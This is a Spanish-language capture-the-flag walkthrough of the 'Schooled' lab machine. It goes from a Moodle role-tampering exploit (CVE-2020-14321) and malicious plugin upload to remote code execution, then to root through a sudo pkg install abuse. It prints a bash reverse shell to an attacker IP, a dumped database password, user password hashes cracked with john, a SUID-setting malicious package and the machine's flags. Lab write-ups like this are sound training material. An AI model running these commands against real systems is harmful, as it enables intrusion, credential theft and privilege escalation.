
- Y ya estamos como otro usuario.

-
Bueno realmente no encontramos nada interesante pero si buscamos en Github encontramos esto que es interesante https://github.com/HoangKien1020/CVE-2020-14321/tree/master podemos obtener RCE a partir de subir un .zip y al parecer para obtener privilegios de Manager le inyecta todo el
payloadque deja abajo en el repositorio. -
El problema es que nos tenemos que convertir en un usuario que sea Manager y una de ellos como lo vimos en la pagina web principal es
Lianne Carter. -
Si le damos en
Enrol Userspodemos ver que si existe.

-
Una vez añadido el usuario no podemos convertirnos en el pero en
Moodlehay una opción para poder convertirnos en otro usuario. -

Ahora vamos a capturar la petición con
BurpSuitea la hora de añadir al usuario Hay que eliminarlo primero otra vez.
-
Ahora si vemos hay un parámetro que se llama
roletoassingvamos a cambiarlo a 1 ya que casi siempre es el del admin, aparte vemos uno que se llamauserlistque es el 25 pero nosotros somos el 24 puedes comprobarlo yendo a tu perfil . -
Ahora simplemente le damos a Send.

- Funciono.

-
Ahora hacemos un Forward y vemos esto: “en caso de no funcionarte no lo hagas desde el repeater”.
-
Si lo volvemos añadir vemos que ahora nos aparece esto.


- No podemos instalar
Plugins.
-
Si regresamos al
POCrecordemos que inyecta unPayloadpara obtener fullpermissionsasí que nos falta eso. -

Ahora le damos
clicken Manager.
- Después le damos en
Edity vamos a capturar a la hora de hacerSave Changes.

- Ahora cambiamos todo el
payloadpor el que esta en Github.

- Ahora al darle a
Sendvemos que ya podemos instalar plugins.
-
Ahora en
Pluginsvamos a subir el .zip que nos dicen en el POC. -
Después de subirlo tenemos RCE.
❯ curl http://moodle.schooled.htb/moodle/blocks/rce/lang/en/block_rce.php?cmd=id
uid=80(www) gid=80(www) groups=80(www)
- Ahora nos ponemos en escucha.
❯ nc -nlvp 443
- Enviamos la shell.
❯ curl -G --data-urlencode "cmd=bash -c 'bash -i >& /dev/tcp/10.10.14.13/443 0>&1'" http://moodle.schooled.htb/moodle/blocks/rce/lang/en/block_rce.php
- Recibimos la shell.
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.234] 52493
bash: cannot set terminal process group (1132): Can't assign requested address
bash: no job control in this shell
[www@Schooled /usr/local/www/apache24/data/moodle/blocks/rce/lang/en]$ whoami
www
[www@Schooled /usr/local/www/apache24/data/moodle/blocks/rce/lang/en]$
Shell as jamie
[www@Schooled /]$ /usr/local/bin/python3 -c 'import pty;pty.spawn("bash")'
/usr/local/bin/python3 -c 'import pty;pty.spawn("bash")'
[www@Schooled /]$ ^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo;fg
reset xterm
ENTER
- Vemos la contraseña para la base de datos.
[www@Schooled /usr/local/www/apache24/data/moodle]$ cat config.php
<?php // Moodle configuration file
unset($CFG);
global $CFG;
$CFG = new stdClass();
$CFG->dbtype = 'mysqli';
$CFG->dblibrary = 'native';
$CFG->dbhost = 'localhost';
$CFG->dbname = 'moodle';
$CFG->dbuser = 'moodle';
$CFG->dbpass = 'PlaybookMaster2020';
$CFG->prefix = 'mdl_';
$CFG->dboptions = array (
'dbpersist' => 0,
'dbport' => 3306,
'dbsocket' => '',
'dbcollation' => 'utf8_unicode_ci',
);
$CFG->wwwroot = 'http://moodle.schooled.htb/moodle';
$CFG->dataroot = '/usr/local/www/apache24/moodledata';
$CFG->admin = 'admin';
$CFG->directorypermissions = 0777;
require_once(__DIR__ . '/lib/setup.php');
// There is no php closing tag in this file,
// it is intentional because it prevents trailing whitespace problems!
[www@Schooled /usr/local/www/apache24/data/moodle]$
- Nos conectamos.
[www@Schooled /usr/local/www/apache24/data/moodle]$ /usr/local/bin/mysql -u moodle -pPlaybookMaster2020 moodle
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 788
Server version: 8.0.23 Source distribution
Copyright (c) 2000, 2021, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
moodle@localhost [moodle]>
moodle@localhost [moodle]> select username, email, password from mdl_user;
+-------------------+----------------------------------------+--------------------------------------------------------------+
| username | email | password |
+-------------------+----------------------------------------+--------------------------------------------------------------+
| guest | root@localhost | $2y$10$u8DkSWjhZnQhBk1a0g1ug.x79uhkx/sa7euU8TI4FX4TCaXK6uQk2 |
| admin | jamie@staff.schooled.htb | $2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW |
| bell_oliver89 | bell_oliver89@student.schooled.htb | $2y$10$N0feGGafBvl.g6LNBKXPVOpkvs8y/axSPyXb46HiFP3C9c42dhvgK |
| orchid_sheila89 | orchid_sheila89@student.schooled.htb | $2y$10$YMsy0e4x4vKq7HxMsDk.OehnmAcc8tFa0lzj5b1Zc8IhqZx03aryC |
| chard_ellzabeth89 | chard_elizabeth89@student.schooled.htb | $2y$10$D0Hu9XehYbTxNsf/uZrxXeRp/6pmT1/6A.Q2CZhbR26lCPtf68wUC |
| morris_jake89 | morris_jake89@student.schooled.htb | $2y$10$UieCKjut2IMiglWqRCkSzerF.8AnR8NtOLFmDUcQa90lair7LndRy |
| heel_james89 | heel_james89@student.schooled.htb | $2y$10$sjk.jJKsfnLG4r5rYytMge4sJWj4ZY8xeWRIrepPJ8oWlynRc9Eim |
| nash_michael89 | nash_michael89@student.schooled.htb | $2y$10$yShrS/zCD1Uoy0JMZPCDB.saWGsPUrPyQZ4eAS50jGZUp8zsqF8tu |
| singh_rakesh89 | singh_rakesh89@student.schooled.htb | $2y$10$Yd52KrjMGJwPUeDQRU7wNu6xjTMobTWq3eEzMWeA2KsfAPAcHSUPu |
| taint_marcus89 | taint_marcus89@student.schooled.htb | $2y$10$kFO4L15Elng2Z2R4cCkbdOHyh5rKwnG4csQ0gWUeu2bJGt4Mxswoa |
| walls_shaun89 | walls_shaun89@student.schooled.htb | $2y$10$EDXwQZ9Dp6UNHjAF.ZXY2uKV5NBjNBiLx/WnwHiQ87Dk90yZHf3ga |
| smith_john89 | smith_john89@student.schooled.htb | $2y$10$YRdwHxfstP0on0Yzd2jkNe/YE/9PDv/YC2aVtC97mz5RZnqsZ/5Em |
| white_jack89 | white_jack89@student.schooled.htb | $2y$10$PRy8LErZpSKT7YuSxlWntOWK/5LmSEPYLafDd13Nv36MxlT5yOZqK |
| travis_carl89 | travis_carl89@student.schooled.htb | $2y$10$VO/MiMUhZGoZmWiY7jQxz.Gu8xeThHXCczYB0nYsZr7J5PZ95gj9S |
| mac_amy89 | mac_amy89@student.schooled.htb | $2y$10$PgOU/KKquLGxowyzPCUsi.QRTUIrPETU7q1DEDv2Dt.xAjPlTGK3i |
| james_boris89 | james_boris89@student.schooled.htb | $2y$10$N4hGccQNNM9oWJOm2uy1LuN50EtVcba/1MgsQ9P/hcwErzAYUtzWq |
| pierce_allan | pierce_allan89@student.schooled.htb | $2y$10$ia9fKz9.arKUUBbaGo2FM.b7n/QU1WDAFRafgD6j7uXtzQxLyR3Zy |
| henry_william89 | henry_william89@student.schooled.htb | $2y$10$qj67d57dL/XzjCgE0qD1i.ION66fK0TgwCFou9yT6jbR7pFRXHmIu |
| harper_zoe89 | harper_zoe89@student.schooled.htb | $2y$10$mnYTPvYjDwQtQuZ9etlFmeiuIqTiYxVYkmruFIh4rWFkC3V1Y0zPy |
| wright_travis89 | wright_travis89@student.schooled.htb | $2y$10$XFE/IKSMPg21lenhEfUoVemf4OrtLEL6w2kLIJdYceOOivRB7wnpm |
| allen_matthew89 | allen_matthew89@student.schooled.htb | $2y$10$kFYnbkwG.vqrorLlAz6hT.p0RqvBwZK2kiHT9v3SHGa8XTCKbwTZq |
| sanders_wallis89 | sanders_wallis89@student.schooled.htb | $2y$10$br9VzK6V17zJttyB8jK9Tub/1l2h7mgX1E3qcUbLL.GY.JtIBDG5u |
| higgins_jane | higgins_jane@staff.schooled.htb | $2y$10$n9SrsMwmiU.egHN60RleAOauTK2XShvjsCS0tAR6m54hR1Bba6ni2 |
| phillips_manuel | phillips_manuel@staff.schooled.htb | $2y$10$ZwxEs65Q0gO8rN8zpVGU2eYDvAoVmWYYEhHBPovIHr8HZGBvEYEYG |
| carter_lianne | carter_lianne@staff.schooled.htb | $2y$10$jw.KgN/SIpG2MAKvW8qdiub67JD7STqIER1VeRvAH4fs/DPF57JZe |
| parker_dan89 | parker_dan89@student.schooled.htb | $2y$10$MYvrCS5ykPXX0pjVuCGZOOPxgj.fiQAZXyufW5itreQEc2IB2.OSi |
| parker_tim89 | parker_tim89@student.schooled.htb | $2y$10$YCYp8F91YdvY2QCg3Cl5r.jzYxMwkwEm/QBGYIs.apyeCeRD7OD6S |
| miguelito7x | miguel@student.schooled.htb | $2y$10$ZOlwQZ5odMhZgpHTOvoFveTAFJrw3bum5l321wLE32K7QNqxEyFR6 |
+-------------------+----------------------------------------+--------------------------------------------------------------+
28 rows in set (0.00 sec)
moodle@localhost [moodle]>
- Como Jamie es una usuaria del sistema vamos a crackear su hash.
❯ john -w:/usr/share/wordlists/rockyou.txt hash
Created directory: /home/miguelrega7/.john
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!QAZ2wsx (?)
1g 0:00:04:12 DONE (2024-10-10 19:32) 0.003966g/s 55.12p/s 55.12c/s 55.12C/s 110689..superpet
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
- Ahora nos conectamos por ssh.
❯ ssh jamie@10.10.10.234
The authenticity of host '10.10.10.234 (10.10.10.234)' can't be established.
ED25519 key fingerprint is SHA256:d9VHI+sFsz7EhIePN0ir7HNAMuj8q3kVvpaQlTOtkU8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.234' (ED25519) to the list of known hosts.
(jamie@10.10.10.234) Password for jamie@Schooled:
Last login: Fri Oct 29 12:35:59 2021 from 10.10.14.23
FreeBSD 13.0-BETA3 (GENERIC) #0 releng/13.0-n244525-150b4388d3b: Fri Feb 19 04:04:34 UTC 2021
Welcome to FreeBSD!
Release Notes, Errata: https://www.FreeBSD.org/releases/
Security Advisories: https://www.FreeBSD.org/security/
FreeBSD Handbook: https://www.FreeBSD.org/handbook/
FreeBSD FAQ: https://www.FreeBSD.org/faq/
Questions List: https://lists.FreeBSD.org/mailman/listinfo/freebsd-questions/
FreeBSD Forums: https://forums.FreeBSD.org/
Documents installed with the system are in the /usr/local/share/doc/freebsd/
directory, or can be installed later with: pkg install en-freebsd-doc
For other languages, replace "en" with a language code like de or fr.
Show the version of FreeBSD installed: freebsd-version ; uname -a
Please include that output and any error messages when posting questions.
Introduction to manual pages: man man
FreeBSD directory layout: man hier
To change this login announcement, see motd(5).
You can upload the dmesg of your system to help developers get an overview of commonly
used hardware and peripherals for FreeBSD. Use the curl package to upload it like this:
curl -v -d "nickname=$USER" -d "description=FreeBSD/$(uname -m) on \
$(kenv smbios.system.maker) $(kenv smbios.system.product)" -d "do=addd" \
--data-urlencode 'dmesg@/var/run/dmesg.boot' http://dmesgd.nycbug.org/index.cgi
jamie@Schooled:~ $ export TERM=xterm
User flag
jamie@Schooled:~ $ cat user.txt
e8c13c552c9960e9dd4a5d77eb173e8d
Escalada de Privilegios
- Podemos ejecutar esto como cualquier usuario y sin contraseña.
jamie@Schooled:~ $ sudo -l
User jamie may run the following commands on Schooled:
(ALL) NOPASSWD: /usr/sbin/pkg update
(ALL) NOPASSWD: /usr/sbin/pkg install *
jamie@Schooled:~ $
-
Necesitas instalar esto https://github.com/jordansissel/fpm.
-
Todo esto lo vamos a hacer en nuestra maquina de atacante.
❯ TF=$(mktemp -d)
echo 'chmod u+s /bin/bash' > $TF/x.sh
❯ fpm -n x -s dir -t freebsd -a all --before-install $TF/x.sh $TF
Created package {:path=>"x-1.0.txz"}
- Ahora lo pasamos ala máquina victima.
jamie@Schooled:/tmp $ curl http://10.10.14.13/x-1.0.txz --output x-1.0.txz
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- 100 512 100 512 0 0 1391 0 --:--:-- --:--:-- --:--:-- 1395
jamie@Schooled:/tmp $ ls
mysql.sock mysqlx.sock.lock
mysql.sock.lock x-1.0.txz
mysqlx.sock
jamie@Schooled:/tmp $
- Lo ejecutamos rapido.
jamie@Schooled:/tmp/repo $ sudo pkg install -y --no-repo-update ./x-1.0.txz
pkg: Repository FreeBSD has a wrong packagesite, need to re-create database
pkg: Repository FreeBSD cannot be opened. 'pkg update' required
Checking integrity... done (0 conflicting)
The following 1 package(s) will be affected (of 0 checked):
New packages to be INSTALLED:
x: 1.0
Number of packages to be installed: 1
[1/1] Installing x-1.0...
Extracting x-1.0: 100%
jamie@Schooled:/tmp/repo $
- Ahora es SUID.
jamie@Schooled:/tmp/repo $ ls -l /usr/local/bin/bash
-rwsr-xr-x 1 root wheel 941288 Feb 20 2021 /usr/local/bin/bash
jamie@Schooled:/tmp/repo $
Shell as root and root flag
jamie@Schooled:/tmp/repo $ bash -p
[jamie@Schooled /tmp/repo]# whoami
root
[jamie@Schooled /tmp/repo]# cd /root
[jamie@Schooled /root]# cat root.txt
b7e535ff5ba87d26e35cccd47f06625a
[jamie@Schooled /root]#